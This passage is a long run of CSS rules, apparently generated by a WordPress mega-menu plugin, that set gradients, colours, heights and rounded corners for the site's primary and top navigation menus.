rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0)', endColorstr='rgba(255,255,255,0)',GradientType=0 )"; background-color: rgba(255,255,255,0); color: #428bca; } .mega_main_menu.primary li .post_details > .post_icon > i, .mega_main_menu.primary li .mega_dropdown .item_link *, .mega_main_menu.primary li .mega_dropdown a, .mega_main_menu.primary li .mega_dropdown a *, .mega_main_menu.primary li li .post_details a { color: #428bca; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #428bca; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.primary ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.primary ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.primary ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.primary ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.primary ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -o-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -ms-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498db), color-stop(100%,#2980b9)); background: linear-gradient(to bottom, #3498db 0%, #2980b9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"; background-color: #3498db; color: #f8f8f8; } .mega_main_menu.primary .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.primary .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.primary .mega_dropdown > li > .item_link:focus *, .mega_main_menu.primary .mega_dropdown > li > .item_link:hover *, .mega_main_menu.primary li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.primary.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.primary > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.primary > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.primary .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.primary .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.primary .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.primary .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /* topmenu */ /* initial_height */ .mega_main_menu.topmenu .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.topmenu { min-height:50px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.topmenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; line-height:16.666666666667px; } .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.topmenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.topmenu.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.topmenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.topmenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.topmenu.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 1198px) { /* Responsive Resolution is changed */ .mega_main_menu.topmenu { min-height:40px; } .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.topmenu.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.topmenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.topmenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.topmenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.topmenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.topmenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.topmenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.topmenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.topmenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.topmenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.topmenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.topmenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.topmenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.topmenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.topmenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.topmenu > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,1)', endColorstr='rgba(255,255,255,1)',GradientType=0 )"; background-color: rgba(255,255,255,1); } .mega_main_menu.topmenu > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.topmenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 14px; font-weight: 400; text-transform: none;  } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link * { color: rgba(0,0,0,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: rgba(0,0,0,1); color: rgba(0,0,0,1); } .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,1)', endColorstr='rgba(255,255,255,1)',GradientType=0 )"; background-color: rgba(255,255,255,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,1)', endColorstr='rgba(255,255,255,1)',GradientType=0 )"; background-color: rgba(255,255,255,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:rgba(255,255,255,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .icosearch { color: rgba(0,0,0,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: rgba(0,0,0,1); border-color: rgba(0,0,0,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: rgba(0,0,0,1); } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.topmenu .mega_dropdown * { color: #333333; } .mega_main_menu.topmenu ul li .mega_dropdown > li > .item_link, .mega_main_menu.topmenu ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.topmenu ul li .mega_dropdown, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 16px; font-weight: 400; text-transform: none;  } .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 16px; min-height: 16px; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.topmenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.topmenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.topmenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 16px; height: 16px; line-height: 16px; font-size: 16px; margin-top: -8px; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 24px; } .mega_main_menu.topmenu.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.topmenu.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 24px; } .mega_main_menu.topmenu li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0)', endColorstr='rgba(255,255,255,0)',GradientType=0 )"; background-color: rgba(255,255,255,0); color: rgba(0,0,0,1); } .mega_main_menu.topmenu li .post_details > .post_icon > i, .mega_main_menu.topmenu li .mega_dropdown .item_link *, .mega_main_menu.topmenu li .mega_dropdown a, .mega_main_menu.topmenu li .mega_dropdown a *, .mega_main_menu.topmenu li li .post_details a { color: rgba(0,0,0,1); } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: rgba(0,0,0,1); } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.topmenu ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.topmenu ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.topmenu ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.topmenu ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.topmenu ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, rgba(119,119,119,1) 0%, rgba(0,0,0,1) 100%); background: -webkit-linear-gradient(top, rgba(119,119,119,1) 0%, rgba(0,0,0,1) 100%); background: -o-linear-gradient(top, rgba(119,119,119,1) 0%, rgba(0,0,0,1) 100%); background: -ms-linear-gradient(top, rgba(119,119,119,1) 0%, rgba(0,0,0,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(119,119,119,1)), color-stop(100%,rgba(0,0,0,1))); background: linear-gradient(to bottom, rgba(119,119,119,1) 0%, rgba(0,0,0,1) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(119,119,119,1)', endColorstr='rgba(0,0,0,1)',GradientType=0 )"; background-color: rgba(119,119,119,1); color: #f8f8f8; } .mega_main_menu.topmenu .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.topmenu .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.topmenu .mega_dropdown > li > .item_link:focus *, .mega_main_menu.topmenu .mega_dropdown > li > .item_link:hover *, .mega_main_menu.topmenu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > 